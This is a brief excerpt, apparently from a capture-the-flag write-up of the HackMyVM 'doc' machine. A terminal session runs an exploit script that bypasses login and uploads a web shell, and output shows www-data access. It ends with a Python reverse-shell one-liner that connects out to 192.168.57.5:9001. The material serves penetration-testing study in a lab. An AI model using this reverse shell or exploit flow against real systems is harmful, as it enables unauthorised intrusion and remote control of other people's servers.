 ┌──(crypt0ace㉿kali)-[~/…/Write-Ups/vulnhub/hackmyvm/doc]
└─$ python2 exploit.py
Example: http://example.com
Url: http://doc.hmv/
Check Url ...
[+] Bypass Login
[+] Upload Shell
[+] Exploit Done!
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html/traffic_offense/uploads
$ python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.57.5",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'